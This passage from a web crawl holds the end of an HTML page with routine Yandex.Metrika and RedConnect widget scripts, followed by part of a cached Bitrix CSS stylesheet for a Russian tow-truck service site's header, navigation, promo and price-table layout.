<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45624000 = new Ya.Metrika({ id:45624000, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45624000" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--noindex-->
    <!-- RedConnect --><script id="rhlpscrtg" type="text/javascript" charset="utf-8" async="async" src="https://web.redhelper.ru/service/main.js?c=banyulisyura"></script><div style="display: none"><a class="rc-copyright" href="http://redconnect.ru">Обратный звонок RedConnect</a></div><!--/RedConnect -->
<!--/noindex-->
</body>
</html><!--4f87d10d0eb53bd1c55a71737b42c179-->

--- FILE ---
content_type: text/css
request_url: https://evakuator-ss.ru/bitrix/cache/css/s1/evak_page_inner/template_874937b932a5a9af0a1a88c1b02cfc74/template_874937b932a5a9af0a1a88c1b02cfc74_v1.css?1571926236161622
body_size: 35191
content:


/* Start:/bitrix/templates/.default/components/bitrix/breadcrumb/breadcrumbs-default/style.min.css?1527785497448*/
.bx-breadcrumb{margin:10px 0}.bx-breadcrumb i{color:#b5bdc2;line-height:13px;font-size:12px;vertical-align:middle;margin-right:5px}.bx-breadcrumb .bx-breadcrumb-item{float:left;margin-bottom:10px;white-space:nowrap;line-height:13px;vertical-align:middle;margin-right:10px}.bx-breadcrumb .bx-breadcrumb-item span{font-family:"Open Sans",Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:13px}.bx-breadcrumb .bx-breadcrumb-item a{border-bottom:0}
/* End */


/* Start:/bitrix/templates/.default/template_styles.css?1527785498159509*/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&subset=cyrillic); /*! normalize.css v3.0.2 | MIT License | git.io/normalize */
img, legend {
    border: 0
}

.b-bx-price-list, table {
    border-collapse: collapse
}

.list-max-col-3, body, legend, td, th {
    padding: 0
}

.b-header, .b-logo, .b-phone, .w-header, sub, sup {
    position: relative
}

.b-ft-phone:hover .b-ft-phone__icon, .b-phone:hover .b-phone__icon {
    -webkit-animation-name: a-bell;
    -webkit-animation-duration: 1s;
    -webkit-animation-fill-mode: both
}

.b-avtopark__link, .b-callback, .b-mobile-nav-call, .b-nav-add__link, .b-nav__link, .b-phone__num, .b-phone__title, .text-link {
    text-decoration: none
}

.b-bar-callback, .b-bar-nav, .b-content-mp, .b-header, .b-promo, .b-tb-price {
    max-width: 1230px
}

html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
    display: block
}

audio, canvas, progress, video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden], template {
    display: none
}

a {
    background-color: transparent
}

a:active, a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b, optgroup, strong {
    font-weight: 700
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background: #ff0;
    color: #000
}

.w-header, body, html {
    background-color: #fff
}

.b-callback__icon, .b-nav__btn, .b-phone__icon, .b-timetable__icon {
    background-repeat: no-repeat
}

small {
    font-size: 80%
}

sub, sup {
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

pre, textarea {
    overflow: auto
}

code, kbd, pre, samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button, input, optgroup, select, textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

.b-bar-nav, .b-header, .b-logo, .b-phone, .b-timetable {
    overflow: hidden
}

button, select {
    text-transform: none
}

.text-p__allocated, .text-p__allocated-green {
    font-size: .875rem;
    font-weight: 700;
    text-transform: uppercase
}

button, html input[type=button], input[type=reset], input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled], html input[disabled] {
    cursor: default
}

button::-moz-focus-inner, input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type=checkbox], input[type=radio] {
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

table {
    border-spacing: 0
}

* {
    box-sizing: border-box;
    outline: 0
}

ol, p, ul {
    margin: 0 0 16px;
}

.text-p__allocated-green {
    color: #149f24
}

.text-note__info {
    margin-top: 2px;
    font-size: 0.9rem;
}

.text-link {
    color: #2b99c7
}

.text-link:hover {
    color: #149f24
}

.text-fw300 {
    font-weight: 300
}

.b-logo__slogan, .b-phone__num {
    text-transform: uppercase;
    font-weight: 700;
    font-family: 'Open Sans', sans-serif;
    color: #22516c
}

.text-fz1-4rem {
    font-size: 1.4rem
}

.list-max-col-3 {
    font-size: 0
}

.list-max-col-3 li {
    display: inline-block;
    vertical-align: top;
    width: 33.33333%;
    font-size: 16px;
    line-height: 1.6
}

html {
    font-size: 16px
}

body, html {
    height: 100%;
    -webkit-tap-highlight-color: transparent
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased
}

.b-page, body {
    min-width: 320px;
    min-height: 100%
}

.b-page-overlay {
    display: none
}

.b-header__col-left, .b-header__col-right {
    display: inline-block;
    vertical-align: top;
    width: 100%
}

@keyframes a-rotateZ360 {
    0% {
        transform: rotateZ(0)
    }
    100% {
        transform: rotateZ(360deg)
    }
}

@keyframes a-rotateY360 {
    0% {
        transform: rotateY(0)
    }
    100% {
        transform: rotateY(360deg)
    }
}

@keyframes a-rotateX360 {
    0% {
        transform: rotateX(0)
    }
    100% {
        transform: rotateX(360deg)
    }
}

@-webkit-keyframes a-bell {
    0%, 100% {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    10%, 20% {
        -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
    }
    30%, 50%, 70%, 90% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
    }
    40%, 60%, 80% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
    }
}

@keyframes a-bell {
    0%, 100% {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    10%, 20% {
        -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
    }
    30%, 50%, 70%, 90% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
    }
    40%, 60%, 80% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
    }
}

@-webkit-keyframes a-bell-mobile {
    0%, 100% {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    10%, 20% {
        -webkit-transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, -1deg);
        transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, -1deg)
    }
    30%, 50%, 70%, 90% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 1deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 1deg)
    }
    40%, 60%, 80% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -1deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -1deg)
    }
}

@keyframes a-bell-mobile {
    0%, 100% {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    10%, 20% {
        -webkit-transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, -1deg);
        transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, -1deg)
    }
    30%, 50%, 70%, 90% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 1deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 1deg)
    }
    40%, 60%, 80% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -1deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -1deg)
    }
}

.w-header {
    width: 100%;
    z-index: 10;
    font-size: 0
}

.b-header {
    margin: auto;
    padding: 0 15px
}

.b-header__col-left {
    margin: 5px 0;
    text-align: left
}

.b-header__col-right {
    margin-bottom: 10px;
    text-align: center
}

.b-logo, .b-logo__link, .b-logo__slogan {
    display: inline-block;
    vertical-align: middle
}

@media only screen and (min-width: 550px) {
    .b-header {
        line-height: 80px
    }

    .b-header__col-left {
        margin: 0;
        width: 45%
    }

    .b-header__col-right {
        margin: 0;
        width: 55%;
        text-align: right
    }
}

@media only screen and (min-width: 667px) {
    .b-header__col-left {
        width: 55%
    }

    .b-header__col-right {
        width: 45%
    }
}

@media only screen and (min-width: 768px) {
    .b-header__col-left {
        width: 30%
    }

    .b-header__col-right {
        width: 70%
    }
}

@media only screen and (min-width: 900px) {
    .b-header__col-left {
        width: 40%
    }

    .b-header__col-right {
        width: 60%
    }
}

@media only screen and (min-width: 1024px) {
    .b-header__col-left {
        width: 22%
    }

    .b-header__col-right {
        width: 78%
    }
}

@media only screen and (min-width: 1160px) {
    .b-header__col-left {
        width: 30%
    }

    .b-header__col-right {
        width: 70%
    }
}

.b-logo__link {
    margin-right: 8px
}

.b-logo__slogan {
    width: 100px;
    line-height: 16px;
    font-size: 13px
}

.b-logo__img {
    display: block;
    margin: 10px auto 5px;
    width: 202px
}

@media only screen and (max-width: 420px) {
    .b-logo__slogan {
        display: none
    }
}

@media only screen and (min-width: 550px) {
    .b-logo__slogan {
        display: none
    }
}

@media only screen and (min-width: 667px) {
    .b-logo__slogan {
        display: inline-block
    }
}

@media only screen and (min-width: 768px) {
    .b-logo__slogan {
        display: none
    }
}

@media only screen and (min-width: 900px) {
    .b-logo__slogan {
        display: inline-block
    }
}

@media only screen and (min-width: 1024px) {
    .b-logo__slogan {
        display: none
    }
}

@media only screen and (min-width: 1160px) {
    .b-logo__slogan {
        display: inline-block
    }
}

.b-phone__icon {
    position: absolute;
    top: 10px;
    display: block;
    width: 18px;
    height: 32px;
    background-image: url([data-uri])
}

.b-phone:hover .b-phone__icon {
    -webkit-animation-iteration-count: 3;
    animation-name: a-bell;
    animation-duration: 1s;
    animation-fill-mode: both;
    animation-iteration-count: 3
}

.b-phone__title {
    display: block;
    font-size: 14px;
    line-height: 14px;
    font-family: 'Open Sans', sans-serif;
    color: #22516c
}

.b-phone__num {
    display: block;
    line-height: 32px
}

@media only screen and (max-width: 549px) {
    .b-phone {
        display: block;
        margin: auto;
        text-align: center
    }

    .b-phone__icon {
        display: none
    }

    .b-phone__num {
        padding: 0 0 7px;
        font-size: 30px
    }
}

.b-callback, .b-timetable {
    vertical-align: middle;
    text-align: left
}

@media only screen and (min-width: 550px) {
    .b-phone {
        display: inline-block;
        vertical-align: middle;
        text-align: left
    }

    .b-phone__title {
        margin-left: 30px;
        padding-top: 4px
    }

    .b-phone__num {
        margin-left: 28px;
        font-size: 23px
    }
}

@media only screen and (min-width: 768px) {
    .b-phone {
        margin-left: 5%;
        font-size: 28px
    }
}

@media only screen and (min-width: 800px) {
    .b-phone {
        margin-left: 8%
    }
}

@media only screen and (min-width: 840px) {
    .b-phone {
        margin-left: 10%
    }
}

@media only screen and (min-width: 900px) {
    .b-phone {
        margin-left: 5%
    }
}

@media only screen and (min-width: 1024px) {
    .b-phone {
        margin-left: 5%
    }

    .b-phone__title {
        margin-left: 30px;
        padding-top: 1px
    }

    .b-phone__num {
        font-size: 26px
    }
}

@media only screen and (min-width: 1200px) {
    .b-phone {
        margin-left: 6%
    }

    .b-phone__title {
        margin-left: 53px
    }

    .b-phone__num {
        font-size: 30px;
        margin-left: 36px
    }
}

.b-callback__text, .b-timetable__text {
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif
}

.b-callback {
    position: relative;
    display: inline-block;
    border: 1px solid #a1b5d3;
    width: 221px;
    height: 50px;
    border-radius: 26px;
    background-color: #e1eaf9
}

.b-callback__icon {
    position: absolute;
    left: 15px;
    top: 12px;
    display: block;
    width: 26px;
    height: 26px;
    background-image: url([data-uri])
}

.b-callback__text {
    display: block;
    margin-left: 57px;
    padding-top: 9px;
    width: 140px;
    color: #566c90
}

.b-callback:hover .b-callback__icon {
    animation: a-rotateZ360 1s 2
}

@media only screen and (max-width: 1023px) {
    .b-callback {
        display: none
    }
}

.b-timetable {
    position: relative;
    display: inline-block;
    width: 202px;
    height: 50px
}

.b-timetable__icon {
    position: absolute;
    top: 8px;
    display: block;
    width: 35px;
    height: 35px;
    background-image: url([data-uri])
}

.b-timetable:hover .b-timetable__icon {
    animation: a-rotateY360 1s 2
}

.b-timetable__text {
    display: block;
    margin-left: 50px;
    padding-top: 10px;
    color: #22516c
}

@media only screen and (max-width: 767px) {
    .b-timetable {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    .b-timetable {
        margin-left: 2%
    }
}

@media only screen and (min-width: 1025px) {
    .b-timetable {
        margin-left: 5%
    }
}

@media only screen and (min-width: 1200px) {
    .b-timetable {
        margin-left: 6%
    }
}

.w-bar-nav {
    position: relative;
    width: 100%;
    font-size: 0;
    background-color: #778eb4
}

.b-bar-nav {
    position: relative;
    margin: auto;
    padding: 0 15px
}

.b-mobile-nav-call {
    position: relative;
    display: block;
    padding: 6px 2px 12px;
    line-height: 22px;
    font-size: 20px;
    font-family: 'Open Sans', sans-serif;
    color: #000;
    text-align: center;
    border-bottom: 1px solid #000
}

.b-mobile-nav-call span {
    display: block;
    font-size: 14px
}

@media only screen and (max-width: 960px) {
    .b-bar-nav {
        visibility: hidden
    }

    .w-bar-nav_left {
        left: 0;
        -webkit-transform: translate3d(-200px, 0, 0);
        -ms-transform: translate3d(-200px, 0, 0);
        transform: translate3d(-200px, 0, 0)
    }

    .w-bar-nav_right {
        right: 0
    }

    .w-bar-nav__open-left .push, .w-bar-nav_right {
        -webkit-transform: translate3d(200px, 0, 0);
        -ms-transform: translate3d(200px, 0, 0);
        transform: translate3d(200px, 0, 0)
    }

    .w-bar-nav__open-right .push {
        -webkit-transform: translate3d(-200px, 0, 0);
        -ms-transform: translate3d(-200px, 0, 0);
        transform: translate3d(-200px, 0, 0)
    }

    .w-bar-nav__open-left .w-bar-nav, .w-bar-nav__open-right .w-bar-nav {
        -webkit-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }

    .w-bar-nav__open-left .b-bar-nav, .w-bar-nav__open-right .b-bar-nav {
        visibility: visible
    }

    .push, .w-bar-nav {
        transition: transform .2s cubic-bezier(.16, .68, .43, .99)
    }

    .b-bar-nav {
        transition: visibility .2s cubic-bezier(.16, .68, .43, .99)
    }

    .w-bar-nav__open-left .b-page-overlay, .w-bar-nav__open-right .b-page-overlay {
        display: block;
        position: fixed;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 9998;
        background-color: rgba(0, 0, 0, .5);
        -webkit-animation: fade .5s;
        animation: fade .5s
    }
}

.hidden, .invisible, .owl-carousel.owl-refresh .owl-item {
    visibility: hidden
}

.b-promo-guarantees:hover .b-promo-guarantees__icon, .b-promo-insurance:hover .b-promo-insurance__icon, .b-promo-timetable:hover .b-promo-timetable__icon {
    animation: a-rotateY360 1s 2
}

.b-nav__btn {
    position: absolute;
    top: 50px;
    right: 22px;
    width: 34px;
    height: 34px;
    cursor: pointer;
    background-image: url(/bitrix/templates/.default/./img/b-nav2.png);
    background-position: 50% 50%
}

@media only screen and (min-width: 550px) {
    .b-nav__btn {
        position: static;
        display: inline-block;
        vertical-align: middle;
        margin-left: 15px
    }
}

.b-nav-add__list, .b-nav__list {
    margin: 0;
    list-style-type: none
}

@media only screen and (max-width: 960px) {
    .w-bar-nav {
        overflow: auto;
        position: fixed;
        top: 0;
        width: 200px;
        height: 100%;
        z-index: 9999;
        background: #fff;
        -webkit-overflow-scrolling: touch
    }
}

.b-nav-add__link:hover, .b-nav__link:hover {
    background-color: #879ec6
}

.b-avtopark, .b-avtopark__link, .b-calc-sm, .b-promo, .b-services-add, .b-tb-price, .w-promo {
    overflow: hidden
}

.w-nav {
    float: left
}

.b-nav__list {
    padding: 0;
    border-left: 1px solid #bbb;
    border-right: 1px solid #bbb
}

.b-nav__item {
    display: inline-block
}

.b-nav__link {
    position: relative;
    display: block;
    padding: 0 16px;
    font-weight: 700;
    line-height: 44px;
    font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.b-ft-nav__link, .b-nav-add__link {
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease
}

@media only screen and (max-width: 960px) {
    .b-nav__item, .b-nav__link {
        display: block
    }

    .w-nav {
        float: none
    }

    .b-nav__list {
        border: 0;
        padding-top: 6px
    }

    .b-nav__link {
        color: #000;
        line-height: 32px;
        padding: 5px 0 5px 20px;
        text-decoration: none
    }
}

.w-nav-add {
    float: right
}

.b-nav-add__list {
    padding: 0
}

.b-nav-add__item {
    display: inline-block
}

.b-nav-add__link {
    position: relative;
    display: block;
    padding: 0 16px;
    font-weight: 400;
    font-size: 13px;
    line-height: 44px;
    font-family: 'Open Sans', sans-serif;
    color: #fff;
    text-transform: uppercase;
    transition: all .3s ease
}

@media only screen and (max-width: 960px) {
    .w-nav-add {
        float: none
    }

    .b-nav-add__list {
        padding-top: 16px
    }

    .b-nav-add__item {
        display: block
    }

    .b-nav-add__link {
        display: block;
        color: #000;
        line-height: 32px;
        padding: 5px 0 5px 20px;
        text-decoration: none
    }
}

@media only screen and (min-width: 961px) {
    .b-mobile-nav-call, .b-nav__btn {
        display: none
    }
}

.w-promo {
    height: 342px;
    background-image: url(/bitrix/templates/.default/./img/promo.jpg);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 1)
}

.b-promo {
    position: relative;
    margin: auto;
    height: 100%;
    font-size: 0
}

.b-promo__col-left, .b-promo__col-right {
    position: relative;
    display: inline-block;
    vertical-align: top
}

.b-promo-map {
    display: none
}

.b-promo-onmap {
    display: none
}

@media only screen and (min-width: 768px) {
    .b-promo-map__icon, .b-promo-map__text {
        display: inline-block;
        vertical-align: middle
    }

    .b-promo-map {
        display: inline-block;
        margin: 10px 0 0 15px
    }

    .b-promo-map__icon {
        background-image: url(/bitrix/templates/.default/./img/promo-ul.svg);
        background-repeat: no-repeat;
        background-position: 50% 48%;
        width: 50px;
        height: 50px
    }
	
	.b-promo-map__text {
        padding-left: 10px;
        width: 145px;
        text-transform: uppercase;
        text-decoration: none;
        font-weight: 700;
        font-size: 16px;
        line-height: 22px;
        letter-spacing: 1px;
        color: #fff
    }

    .b-promo-map:hover .b-promo-map__text {
        text-decoration: underline
    }
	
    .b-promo-onmap__icon, .b-promo-onmap__text {
        display: inline-block;
        vertical-align: middle
    }

    .b-promo-onmap {
        display: block;
        margin: 25px 0 0 15px
    }

    .b-promo-onmap__icon {
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-position: 50% 48%;
        width: 50px;
        height: 50px
    }
	
	.b-promo-onmap__text {
        padding-left: 10px;
        width: 145px;
        text-transform: uppercase;
        text-decoration: none;
        font-weight: 700;
        font-size: 16px;
        line-height: 22px;
        letter-spacing: 1px;
        color: #fff
    }

    .b-promo-onmap:hover .b-promo-onmap__text {
        text-decoration: underline
    }
		
}

.b-promo-guarantees__icon, .b-promo-insurance__icon, .b-promo-timetable__icon {
    background-repeat: no-repeat;
    background-position: 50% 48%;
    width: 40px;
    height: 40px
}

.b-promo__title {
    margin: 15px 0 20px 15px;
    max-width: 500px;
    font-weight: 700;
    font-size: 26px;
    line-height: 26px;
    font-family: 'Open Sans', sans-serif;
    color: #fff
}

.b-promo-guarantees, .b-promo-insurance, .b-promo-timetable {
    margin-left: 15px;
    margin-bottom: 10px
}

.b-promo__title span {
    display: block;
    font-size: 14px
}

.b-promo-guarantees__text, .b-promo-insurance__text, .b-promo-timetable__text {
    vertical-align: middle;
    padding-left: 15px;
    line-height: 20px;
    font-size: 13px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase
}

.b-promo-insurance {
    display: block
}

.b-promo-insurance__icon {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri])
}

.b-promo-insurance__text {
    display: inline-block
}

.b-promo-guarantees {
    display: block
}

.b-promo-guarantees__icon {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri])
}

.b-promo-guarantees__text {
    display: inline-block
}

.b-promo-timetable {
    display: block
}

.b-promo-timetable__icon {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri])
}

.b-promo-timetable__text {
    display: inline-block
}

@media only screen and (min-width: 320px) {
    .b-promo__title {
        font-size: 28px;
        line-height: 32px
    }

    .b-promo-guarantees__text, .b-promo-insurance__text, .b-promo-timetable__text {
        font-size: 14px
    }
}

@media only screen and (min-width: 540px) {
    .b-promo__title {
        font-size: 36px;
        line-height: 40px
    }

    .b-promo__title span {
        font-size: 20px
    }
}

@media only screen and (min-width: 680px) {
    .b-promo__title {
        margin: 0 0 10px;
        padding: 24px 0 0 15px;
        font-size: 48px;
        line-height: 48px
    }

    .b-promo__title span {
        font-size: 21px
    }
}

@media only screen and (min-width: 768px) {
    .b-promo__title {
        box-shadow: inset -1px 0 0 0 #fff;
        margin: 30px 0 15px 20px;
        padding: 0;
        font-size: 48px;
        line-height: 48px
    }

    .b-promo-insurance {
        display: inline-block;
        margin-left: 15px;
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-position: 50% 0;
        width: 130px
    }

    .b-promo-insurance__icon {
        display: block;
        width: 100%;
        min-height: 80px;
        background-position: 50% 45%
    }

    .b-promo-insurance__text {
        display: block;
        margin: 10px 0 0;
        padding-left: 0;
        text-align: center
    }

    .b-promo-guarantees {
        display: inline-block;
        margin-left: 15px;
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-position: 50% 0;
        width: 130px
    }

    .b-promo-guarantees__icon {
        display: block;
        width: 100%;
        min-height: 80px;
        background-position: 50% 42%
    }

    .b-promo-guarantees__text {
        display: block;
        margin: 10px 0 0;
        padding-left: 0;
        text-align: center;
        background-position: 51% 42%
    }

    .b-promo-timetable {
        display: inline-block;
        margin-left: 15px;
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-position: 50% 0;
        width: 130px
    }

    .b-promo-timetable__icon {
        display: block;
        width: 100%;
        min-height: 80px;
        background-position: 51% 42%
    }

    .b-promo-timetable__text {
        display: block;
        margin: 10px 0 0;
        padding-left: 0;
        text-align: center
    }
}

.b-promo-price {
    display: none
}

@media only screen and (min-width: 1200px) {
    .b-promo-price b, .b-promo-price__text {
        font-family: 'Open Sans', sans-serif;
        font-style: normal
    }

    .b-promo-price {
        position: absolute;
        top: 75px;
        right: 120px;
        display: block;
        width: 111px;
        height: 112px;
        text-shadow: none;
        background-image: url(/bitrix/templates/.default/./img/promo-bg-1.png);
        background-repeat: no-repeat;
        z-index: 1;
        text-transform: uppercase;
        text-align: center
    }

    .b-promo-price__text {
        display: block;
        padding-top: 34px;
        line-height: 22px;
        font-weight: 400;
        font-size: 14px;
        color: #fff
    }

    .b-promo-price b {
        font-weight: 700;
        font-size: 30px
    }

    .b-promo-price i {
        font-style: normal;
        font-weight: 400;
        font-size: 20px
    }
}

.b-bar-callback__note, .b-bar-callback__title {
    display: block;
    line-height: 14px;
    color: #1f2f39
}

.w-bar-callback {
    background-color: #ffe000
}

.b-bar-callback {
    position: relative;
    margin: auto;
    padding: 8px 15px 10px;
    font-size: 0;
    font-family: 'Open Sans', sans-serif
}

.auto, .bauto, .bus, .gruz, .manip, .moto, .spec {
    position: absolute;
    top: 0;
    background-size: 75%;
    left: 0;
    background-repeat: no-repeat
}

.b-bar-callback__text {
    text-align: center
}

.b-bar-callback__title {
    font-weight: 700;
    font-size: 13px;
    text-transform: uppercase
}

.b-bar-callback__note {
    padding: 4px 0 6px;
    font-weight: 400;
    font-size: 12px
}

.b-bar-callback__form {
    margin-top: 4px
}

.b-bar-callback__soglasie, .b-tb-price {
    margin: auto;
    font-family: 'Open Sans', sans-serif
}

.b-bar-callback__phone {
    display: inline-block;
    border-left: 1px solid #91a2bd;
    border-top: 1px solid #91a2bd;
    border-bottom: 1px solid #91a2bd;
    background-color: #fff;
    background-image: url(/bitrix/templates/.default/./img/i-phone-icon.png);
    background-repeat: no-repeat;
    background-position: 15px 50%;
    padding-left: 40px;
    width: 74%;
    height: 50px
}

.b-bar-callback__iphone {
    font-size: 12px;
    font-weight: 700;
    width: 100%;
    height: 48px;
    padding: 12px 0;
    outline: 0;
    border: none;
    color: #3d4950
}

.b-bar-callback__isbm {
    outline: 0;
    border: none;
    width: 26%;
    height: 50px;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
    background-color: #149f24;
    color: #fff
}

.b-bar-callback__soglasie {
    display: block;
    width: 100%;
    padding-top: 2px;
    font-size: .8rem
}

.b-bar-callback__soglasie-link {
    font-size: .8rem
}

@media only screen and (min-width: 340px) {
    .b-bar-callback__title {
        font-size: 14px
    }
}

@media only screen and (min-width: 468px) {
    .b-bar-callback__title {
        font-size: 16px;
        line-height: 16px
    }

    .b-bar-callback__iphone, .b-bar-callback__isbm, .b-bar-callback__note {
        font-size: 14px
    }
}

@media only screen and (min-width: 1025px) {
    .b-bar-callback__title {
        padding: 8px 0 6px;
        font-size: 14px
    }

    .b-bar-callback__text {
        display: inline-block;
        width: 31.66667%;
        text-align: left
    }

    .b-bar-callback__form {
        width: 68.33333%;
        display: inline-block;
        vertical-align: top
    }
}

@media only screen and (min-width: 1200px) {
    .b-bar-callback__iphone {
        font-size: 16px;
        font-weight: 400
    }

    .b-bar-callback__isbm {
        font-size: 16px
    }
}

.no-mobile-item {
    display: none
}

.auto {
    background-image: url([data-uri]);
    width: 121px;
    height: 57px
}

.bauto {
    background-image: url([data-uri]);
    width: 115px;
    height: 62px
}

.bus {
    background-image: url([data-uri]);
    width: 88px;
    height: 91px
}

.gruz {
    background-image: url([data-uri]);
    width: 77px;
    height: 86px
}

.manip {
    background-image: url([data-uri]);
    width: 107px;
    height: 87px
}

.moto {
    background-image: url([data-uri]);
    width: 99px;
    height: 68px
}

.spec {
    width: 111px;
    height: 91px;
    background-image: url([data-uri])
}

.w-tb-price {
    padding: 30px 0
}

.b-tb-price {
    position: relative;
    padding: 0 15px;
    font-size: 0
}

.b-tb-price__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-tb-price__item {
    overflow: hidden;
    min-height: 135px;
    border-bottom: 1px solid #e9eaec
}

.b-tb-price__item:hover {
    background-color: #f2f3f5
}

.i-tb-price__item {
    position: relative;
    margin: 15px 15px 15px 10%;
    min-height: 105px
}

.b-tb-price__header {
    margin: 0 0 24px;
    font-size: 26px;
    letter-spacing: 2px;
    font-weight: 400;
    color: #2f4455;
    text-align: center
}

.b-tb-price__text {
    display: block;
    font-weight: 700;
    font-size: 14px;
    padding-left: 50%;
    text-transform: uppercase
}

.b-tb-price__title {
    display: block;
    color: #8b9ebb;
    margin-bottom: 7px;
    line-height: 16px
}

.b-tb-price__text span {
    display: block;
    padding: 6px 0;
    line-height: 20px
}

.b-tb-price__link {
    display: block;
    color: #000000;
    text-decoration: none;
}

.b-tb-price__link:hover {
    color: #149f24;
}

.b-tb-price__price {
    position: absolute;
    left: 0;
    bottom: 0;
    font-weight: 700;
    font-size: 24px;
    color: #1e9d33
}

.b-tb-price__price span {
    font-size: 14px;
    font-weight: 400
}

@media only screen and (min-width: 468px) {
    .b-tb-price__text {
        font-size: 16px
    }

    .i-tb-price__item {
        min-height: 125px
    }

    .b-tb-price__price {
        font-size: 28px
    }

    .b-tb-price__price span {
        font-size: 16px
    }

    .auto, .bauto, .bus, .gruz, .manip, .moto, .spec {
        background-size: 100%
    }
}

@media only screen and (min-width: 640px) {
    .b-tb-price__text {
        padding-left: 60%
    }

    .b-tb-price__price {
        top: 0;
        left: 30%;
        bottom: auto
    }

    .b-tb-price__item {
        min-height: 120px
    }

